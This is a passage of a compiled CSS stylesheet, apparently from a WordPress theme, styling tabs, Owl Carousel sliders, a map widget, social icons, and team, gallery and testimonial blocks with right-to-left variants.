.tabs-v1.nav-tabs li:focus > a:focus,
.tabs-v1.nav-tabs li:focus > a:hover,
.tabs-v1.nav-tabs li:focus > a, .tabs-v1.nav-tabs li:hover > a:focus,
.tabs-v1.nav-tabs li:hover > a:hover,
.tabs-v1.nav-tabs li:hover > a, .tabs-v1.nav-tabs li.active > a:focus,
.tabs-v1.nav-tabs li.active > a:hover,
.tabs-v1.nav-tabs li.active > a {
  border-width: 0;
  color: #fff;
  background: #ffb900;
}

/* line 825, ../sass/template/_elements.scss */
.nav.tabs-product1 {
  text-align: center;
  padding: 20px 0;
}
/* line 828, ../sass/template/_elements.scss */
.nav.tabs-product1 > li {
  display: inline-block;
  line-height: 1;
  float: none;
  border-right: 1px solid #797979;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .nav.tabs-product1 > li {
  border-left: 1px solid #797979;
  border-right: inherit;
}
/* line 833, ../sass/template/_elements.scss */
.nav.tabs-product1 > li:last-child {
  border: none;
}
/* line 836, ../sass/template/_elements.scss */
.nav.tabs-product1 > li > a {
  font-family: "Dosis", serif;
  font-size: 12px;
  text-transform: uppercase;
  color: #797979;
  padding: 0 10px;
  background: transparent;
}
/* line 846, ../sass/template/_elements.scss */
.nav.tabs-product1 > li.active > a, .nav.tabs-product1 > li:hover > a {
  color: #009cff;
  background: transparent;
}

/* line 854, ../sass/template/_elements.scss */
.nav.tabs-product-light > li {
  border-color: #fff;
}
/* line 856, ../sass/template/_elements.scss */
.nav.tabs-product-light > li > a {
  color: #fff;
}
/* line 861, ../sass/template/_elements.scss */
.nav.tabs-product-light > li.active > a, .nav.tabs-product-light > li:hover > a {
  color: #ffb900;
  background: transparent;
}

/* 
 *  Owl Carousel - Animate Plugin
 */
/* line 873, ../sass/template/_elements.scss */
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/* line 879, ../sass/template/_elements.scss */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

/* line 882, ../sass/template/_elements.scss */
.owl-carousel .owl-animated-out {
  z-index: 1;
}

/* line 885, ../sass/template/_elements.scss */
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

/* 
 *  Owl Carousel - Auto Height Plugin
 */
/* line 893, ../sass/template/_elements.scss */
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/* line 902, ../sass/template/_elements.scss */
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  left: -40px;
}
/* line 907, ../sass/template/_elements.scss */
.owl-carousel-top .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -40px;
}
/* line 911, ../sass/template/_elements.scss */
.owl-carousel-top .owl-carousel .owl-controls,
.owl-carousel-top.owl-carousel .owl-controls {
  top: -65px;
  width: 100px;
  right: 40px;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .owl-carousel-top .owl-carousel .owl-controls, .rtl
.owl-carousel-top.owl-carousel .owl-controls {
  left: 40px;
  right: auto;
}

/* line 918, ../sass/template/_elements.scss */
.carousel-bottom.owl-carousel {
  padding-bottom: 20px;
}
/* line 920, ../sass/template/_elements.scss */
.carousel-bottom.owl-carousel .owl-controls {
  top: 100%;
  -webkit-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
}

/* line 927, ../sass/template/_elements.scss */
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev {
  opacity: 1;
  filter: alpha(opacity=100);
  background: #aaaaaa;
  border: none;
  color: #fff;
}
/* line 933, ../sass/template/_elements.scss */
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:hover, .owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel-top-full .owl-carousel .owl-controls .owl-nav .owl-prev:active {
  background: #222222;
  color: #fff;
}
/* line 938, ../sass/template/_elements.scss */
.owl-carousel-top-full .owl-carousel .owl-controls {
  top: -108px;
  -webkit-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

/* 
 *  Core Owl Carousel CSS File
 */
/* line 948, ../sass/template/_elements.scss */
.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
  cursor: ew-resize;
}
/* line 956, ../sass/template/_elements.scss */
.owl-carousel:hover .owl-controls .owl-nav .owl-prev,
.owl-carousel:hover .owl-controls .owl-nav .owl-next {
  opacity: 1;
  filter: alpha(opacity=100);
}

/* line 963, ../sass/template/_elements.scss */
.owl-controls .owl-dots {
  text-align: center;
}
/* line 965, ../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot {
  cursor: pointer;
  margin: 0 7px;
  width: 40px;
  height: 4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  display: inline-block;
}
/* line 971, ../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot span {
  background: #4f5257;
  display: block;
  width: 100%;
  height: 100%;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}
/* line 978, ../sass/template/_elements.scss */
.owl-controls .owl-dots .owl-dot.active span {
  background: #009cff;
}

/* line 985, ../sass/template/_elements.scss */
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}

/* line 989, ../sass/template/_elements.scss */
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

/* line 997, ../sass/template/_elements.scss */
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

/* line 1003, ../sass/template/_elements.scss */
.owl-carousel .owl-controls {
  position: absolute;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* line 1009, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.gallery-v1-wrapper .owl-nav .owl-next,
.gallery-v1-wrapper .owl-nav .owl-prev {
  cursor: pointer;
  display: inline-block;
  opacity: 0;
  filter: alpha(opacity=0);
  text-align: center;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  top: 50%;
  left: -30px;
  z-index: 99;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  background: #b9b9b9;
  border: 0;
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  padding: 4px 15px;
}
/* line 1030, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev > span,
.owl-carousel .owl-controls .owl-nav .owl-next > span,
.gallery-v1-wrapper .owl-nav .owl-next > span,
.gallery-v1-wrapper .owl-nav .owl-prev > span {
  font-size: 14px;
  margin-right: 3px;
}
/* line 1034, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-prev:active, .owl-carousel .owl-controls .owl-nav .owl-prev:hover,
.owl-carousel .owl-controls .owl-nav .owl-next:active,
.owl-carousel .owl-controls .owl-nav .owl-next:hover,
.gallery-v1-wrapper .owl-nav .owl-next:active,
.gallery-v1-wrapper .owl-nav .owl-next:hover,
.gallery-v1-wrapper .owl-nav .owl-prev:active,
.gallery-v1-wrapper .owl-nav .owl-prev:hover {
  background: #535353;
  color: #fff;
}

/* line 1040, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-next {
  left: inherit;
  right: -30px;
}
/* line 1043, ../sass/template/_elements.scss */
.owl-carousel .owl-controls .owl-nav .owl-next > span {
  margin-left: 3px;
}

/* line 1047, ../sass/template/_elements.scss */
.owl-carousel.owl-loaded {
  display: block;
}

/* line 1050, ../sass/template/_elements.scss */
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

/* line 1054, ../sass/template/_elements.scss */
.owl-carousel.owl-hidden {
  opacity: 0;
}

/* line 1057, ../sass/template/_elements.scss */
.owl-carousel .owl-refresh .owl-item {
  display: none;
}

/* line 1060, ../sass/template/_elements.scss */
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

/* line 1072, ../sass/template/_elements.scss */
.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}

/* line 1078, ../sass/template/_elements.scss */
.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}

/* line 1085, ../sass/template/_elements.scss */
.owl-carousel.owl-rtl {
  direction: rtl;
}

/* line 1088, ../sass/template/_elements.scss */
.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
/* line 1093, ../sass/template/_elements.scss */
.no-js .owl-carousel {
  display: block;
}

/* 
 *  Owl Carousel - Lazy Load Plugin
 */
/* line 1100, ../sass/template/_elements.scss */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* 
 *  Owl Carousel - Video Plugin
 */
/* line 1111, ../sass/template/_elements.scss */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

/* line 1116, ../sass/template/_elements.scss */
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}

/* line 1134, ../sass/template/_elements.scss */
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}

/* line 1141, ../sass/template/_elements.scss */
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

/* line 1145, ../sass/template/_elements.scss */
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}

/* line 1160, ../sass/template/_elements.scss */
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}

/* line 1166, ../sass/template/_elements.scss */
.property-search-places .owl-carousel[data-margin="1"] .owl-stage {
  width: calc(100% + 2px) !important;
}

/* line 1172, ../sass/template/_elements.scss */
.wpb_gmaps_widget.wpb_content_element {
  margin: 0;
}

/* line 1175, ../sass/template/_elements.scss */
.widget-googlemap {
  position: relative;
}
/* line 1177, ../sass/template/_elements.scss */
.widget-googlemap .widget-title {
  font-family: "Dosis";
  color: #fff;
  font-size: 40px;
  margin: 0 0 25px;
  position: relative;
  padding: 0 0 20px;
}
/* line 1184, ../sass/template/_elements.scss */
.widget-googlemap .widget-title:before {
  content: '';
  width: 60px;
  height: 4px;
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  position: absolute;
  bottom: 0;
  left: 0;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .widget-title:before {
  right: 0;
  left: auto;
}
/* line 1193, ../sass/template/_elements.scss */
.widget-googlemap .apus-google-map {
  z-index: 1;
}
/* line 1196, ../sass/template/_elements.scss */
.widget-googlemap .map-content {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 1202, ../sass/template/_elements.scss */
.widget-googlemap .content-info {
  position: relative;
  z-index: 9;
  background: rgba(17, 17, 17, 0.8);
  padding: 30px;
}
@media (min-width: 1024px) {
  /* line 1202, ../sass/template/_elements.scss */
  .widget-googlemap .content-info {
    padding: 65px 65px 40px;
  }
}
/* line 1211, ../sass/template/_elements.scss */
.widget-googlemap .description {
  margin: 0 0 35px;
}
/* line 1214, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper {
  margin: 0 0 40px;
}
/* line 1216, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper:nth-child(2n) {
  font-weight: 700;
}
/* line 1219, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper .icon {
  width: 70px;
  height: 70px;
  line-height: 76px;
  text-align: center;
  border: 2px dashed #3f4143;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  float: left;
  margin-right: 20px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .info-wrapper .icon {
  float: right;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .info-wrapper .icon {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 1227, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper .icon i {
  font-size: 28px;
}
/* line 1231, ../sass/template/_elements.scss */
.widget-googlemap .info-wrapper .des {
  color: #fff;
  overflow: hidden;
  margin: 6px 0 0;
}
/* line 1237, ../sass/template/_elements.scss */
.widget-googlemap .info-top {
  border-bottom: 2px dashed #414445;
  overflow: hidden;
}
/* line 1241, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom {
  margin: 40px 0;
}
/* line 1243, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom a {
  display: inline-block;
  text-align: center;
  line-height: 42px;
  width: 42px;
  height: 42px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  color: #101416;
  background: #3f4143;
}
/* line 1251, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom a:hover, .widget-googlemap .info-bottom a:active {
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  color: #0e1113;
}
/* line 1255, ../sass/template/_elements.scss */
.widget-googlemap .info-bottom a + a {
  margin-left: 12px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-googlemap .info-bottom a + a {
  margin-right: 12px;
  margin-left: inherit;
}

/* line 1263, ../sass/template/_elements.scss */
.widget-social .social {
  padding: 0;
  list-style: none;
  margin: 0;
}
/* line 1267, ../sass/template/_elements.scss */
.widget-social .social > li {
  display: inline-block;
  margin: 0;
}
/* line 1270, ../sass/template/_elements.scss */
.widget-social .social > li a {
  display: inline-block;
  width: 36px;
  height: 36px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  text-align: center;
  line-height: 36px;
  background: #414141;
  font-size: 14px;
  color: #888f99;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  background: transparent;
}
/* line 1281, ../sass/template/_elements.scss */
.widget-social .social > li a:hover {
  color: #fff;
  background: #009cff;
}
/* line 1288, ../sass/template/_elements.scss */
.widget-social.right {
  text-align: right;
}
/* line 1291, ../sass/template/_elements.scss */
.widget-social.style-center {
  text-align: center;
}
/* line 1296, ../sass/template/_elements.scss */
.widget-social.large .social > li {
  margin-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-social.large .social > li {
  margin-left: 15px;
  margin-right: inherit;
}
/* line 1298, ../sass/template/_elements.scss */
.widget-social.large .social > li:last-child {
  margin: 0;
}
/* line 1301, ../sass/template/_elements.scss */
.widget-social.large .social > li a {
  font-size: 26px;
  width: 50px;
  height: 50px;
  line-height: 50px;
}
/* line 1309, ../sass/template/_elements.scss */
.widget-social.fulltext {
  text-align: center;
}
/* line 1312, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li {
  display: inline-block;
  margin: 0;
}
/* line 1315, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li + li {
  margin-left: 2px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-social.fulltext .social > li + li {
  margin-right: 2px;
  margin-left: inherit;
}
/* line 1318, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a {
  min-width: 196px;
  border: 2px solid #009cff;
  background: #fff;
  display: inline-block;
  width: auto;
  height: auto;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  text-align: left;
  line-height: 46px;
  font-size: 16px;
  font-weight: 700;
  color: #009cff;
  padding: 0 25px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-social.fulltext .social > li a {
  text-align: right;
}
/* line 1332, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a i {
  font-size: 18px;
  margin-right: 27px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-social.fulltext .social > li a i {
  margin-left: 27px;
  margin-right: inherit;
}
/* line 1336, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a:hover {
  color: #fff !important;
  background: #009cff;
}
/* line 1340, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.facebook {
  color: #3c599f;
  border-color: #3c599f;
}
/* line 1343, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.facebook:hover {
  background: #3c599f;
}
/* line 1347, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.twitter {
  color: #32ccfe;
  border-color: #32ccfe;
}
/* line 1350, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.twitter:hover {
  background: #32ccfe;
}
/* line 1354, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.youtube {
  color: #bb0000;
  border-color: #bb0000;
}
/* line 1357, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.youtube:hover {
  background: #bb0000;
}
/* line 1361, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.pinterest {
  color: #cb2027;
  border-color: #cb2027;
}
/* line 1364, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.pinterest:hover {
  background: #cb2027;
}
/* line 1368, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.google-plus {
  color: #dd4c39;
  border-color: #dd4c39;
}
/* line 1371, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.google-plus:hover {
  background: #dd4c39;
}
/* line 1375, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.instagram {
  color: #bc2a8d;
  border-color: #bc2a8d;
}
/* line 1378, ../sass/template/_elements.scss */
.widget-social.fulltext .social > li a.instagram:hover {
  background: #bc2a8d;
}

/* line 1389, ../sass/template/_elements.scss */
.contact-top .item {
  display: inline-block;
  min-width: 230px;
}
/* line 1392, ../sass/template/_elements.scss */
.contact-top .item + .item {
  margin-left: 35px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-top .item + .item {
  margin-right: 35px;
  margin-left: inherit;
}
/* line 1396, ../sass/template/_elements.scss */
.contact-top .item-icon {
  width: 50px;
  height: 50px;
  border: 2px solid #e2e2e2;
  line-height: 54px;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin-right: 12px;
  float: left;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .contact-top .item-icon {
  margin-left: 12px;
  margin-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .contact-top .item-icon {
  float: right;
}
/* line 1405, ../sass/template/_elements.scss */
.contact-top .item-icon i {
  font-size: 24px;
}
/* line 1409, ../sass/template/_elements.scss */
.contact-top .item-body {
  overflow: hidden;
  font-size: 14px;
}
/* line 1412, ../sass/template/_elements.scss */
.contact-top .item-body span {
  display: block;
  font-size: 18px;
  font-family: "Dosis";
  font-style: italic;
}

/* line 1422, ../sass/template/_elements.scss */
.time-top .item {
  display: inline-block;
  min-width: 230px;
  padding-top: 15px;
  padding-bottom: 15px;
}
/* line 1427, ../sass/template/_elements.scss */
.time-top .item + .item {
  margin-left: 30px;
  padding-left: 30px;
  border-left: 1px solid #252525;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item + .item {
  margin-right: 30px;
  margin-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item + .item {
  padding-right: 30px;
  padding-left: inherit;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item + .item {
  border-right: 1px solid #252525;
  border-left: inherit;
}
/* line 1433, ../sass/template/_elements.scss */
.time-top .item-icon {
  display: inline-block;
  margin-right: 8px;
  float: left;
  color: #009cff;
  margin-top: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .time-top .item-icon {
  margin-left: 8px;
  margin-right: inherit;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .time-top .item-icon {
  float: right;
}
/* line 1439, ../sass/template/_elements.scss */
.time-top .item-icon i {
  font-size: 24px;
}
/* line 1443, ../sass/template/_elements.scss */
.time-top .item-body {
  color: #555555;
  overflow: hidden;
  font-size: 13px;
}
/* line 1447, ../sass/template/_elements.scss */
.time-top .item-body span {
  display: block;
  font-weight: 700;
  color: #797979;
}

/* line 1456, ../sass/template/_elements.scss */
.top-info > span {
  margin-right: 30px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .top-info > span {
  margin-left: 30px;
  margin-right: inherit;
}
/* line 1458, ../sass/template/_elements.scss */
.top-info > span i {
  opacity: 0.5;
  filter: alpha(opacity=50);
  vertical-align: text-top;
  display: inline-block;
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .top-info > span i {
  margin-left: 8px;
  margin-right: inherit;
}

/* line 1467, ../sass/template/_elements.scss */
.social-link {
  display: inline-block;
  margin: 0 5px;
  padding: 0;
}
/* line 1471, ../sass/template/_elements.scss */
.social-link li {
  display: inline-block;
  margin: 0 5px;
}
/* line 1474, ../sass/template/_elements.scss */
.social-link li a {
  background: #f4f4f4 none repeat scroll 0 0;
  border-radius: 100%;
  color: #797979;
  display: inline-block;
  height: 40px;
  line-height: 38px;
  text-align: center;
  width: 40px;
  border: 1px solid #e2e2e2;
}
/* line 1487, ../sass/template/_elements.scss */
.social-link.lighten li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #ffffff;
  color: #ffffff;
}

/* line 1496, ../sass/template/_elements.scss */
.widget-ourteam .widget-title {
  font-size: 35px;
  font-weight: 300;
  margin: 0 0 60px;
}
/* line 1500, ../sass/template/_elements.scss */
.widget-ourteam .widget-title strong {
  font-weight: 400;
}

/* line 1506, ../sass/template/_elements.scss */
.ourteam-inner .name-team {
  margin: 8px 0 5px;
  font-size: 18px;
  font-weight: 400;
}
/* line 1511, ../sass/template/_elements.scss */
.ourteam-inner .des {
  font-size: 15px;
  margin: 0;
}
/* line 1515, ../sass/template/_elements.scss */
.ourteam-inner .avarta {
  overflow: hidden;
  position: relative;
}
/* line 1516, ../sass/template/_elements.scss */
.ourteam-inner .avarta:before {
  background: rgba(0, 0, 0, 0.7) none repeat scroll 0 0;
  content: "";
  height: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  width: 100%;
  z-index: 1;
}
/* line 1530, ../sass/template/_elements.scss */
.ourteam-inner .avarta .social-team {
  list-style: none;
  padding: 0;
  margin: 0;
  top: 15px;
  right: -20px;
  margin: 0;
  position: absolute;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  visibility: hidden;
  z-index: 9;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .ourteam-inner .avarta .social-team {
  left: -20px;
  right: auto;
}
/* line 1541, ../sass/template/_elements.scss */
.ourteam-inner .avarta .social-team a {
  color: #fff;
  line-height: 40px;
  font-size: 18px;
}
/* line 1549, ../sass/template/_elements.scss */
.ourteam-inner:hover .avarta:before {
  opacity: 1;
  filter: alpha(opacity=100);
}
/* line 1552, ../sass/template/_elements.scss */
.ourteam-inner:hover .avarta .social-team {
  visibility: visible;
  right: 20px;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .ourteam-inner:hover .avarta .social-team {
  left: 20px;
  right: auto;
}
/* line 1556, ../sass/template/_elements.scss */
.ourteam-inner:hover .name-team {
  color: #009cff;
}
/* line 1560, ../sass/template/_elements.scss */
.ourteam-inner .info {
  padding: 20px 6px;
}

/* line 1566, ../sass/template/_elements.scss */
.widget-gallery .popup-image {
  display: block;
  position: relative;
}
/* line 1569, ../sass/template/_elements.scss */
.widget-gallery .popup-image:before {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 1;
  opacity: 0;
  filter: alpha(opacity=0);
  background-image: -webkit-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: -o-linear-gradient(left, #ffb900 0%, #009cff 100%);
  background-image: linear-gradient(to right, #ffb900 0%, #009cff 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFB900', endColorstr='#FF009CFF', GradientType=1);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
/* line 1580, ../sass/template/_elements.scss */
.widget-gallery .popup-image:after {
  content: '';
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  z-index: 2;
  opacity: 0;
  filter: alpha(opacity=0);
  background: url("../images/zoom.png") center center no-repeat;
}
/* line 1591, ../sass/template/_elements.scss */
.widget-gallery .popup-image:hover:after, .widget-gallery .popup-image:hover:before {
  opacity: 0.8;
  filter: alpha(opacity=80);
}

/* line 1600, ../sass/template/_elements.scss */
.wpb_image_grid .wpb_image_grid_ul li + li {
  padding-left: 10px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .wpb_image_grid .wpb_image_grid_ul li + li {
  padding-right: 10px;
  padding-left: inherit;
}

/* line 1607, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 {
  text-align: center;
  margin: auto;
  max-width: 560px;
}
/* line 1611, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .description {
  font-size: 15px;
  font-weight: 400;
  color: #efefef;
  margin: 15px 0 25px;
}
/* line 1617, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .testimonial-content {
  margin: 35px 0;
}
/* line 1620, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .name-client {
  font-size: 18px;
  color: #009cff;
  margin: 0;
  font-weight: 700;
  display: inline-block;
  vertical-align: top;
}
/* line 1628, ../sass/template/_elements.scss */
.widget-testimonials .layout-inner1 .job {
  font-size: 14px;
  font-family: "Dosis";
  color: #b9b9b9;
}
/* line 1634, ../sass/template/_elements.scss */
.widget-testimonials .image {
  margin: 0 0 15px;
}
/* line 1636, ../sass/template/_elements.scss */
.widget-testimonials .image img {
  border-radius: 50%;
  -webkit-border-radius: 50%;
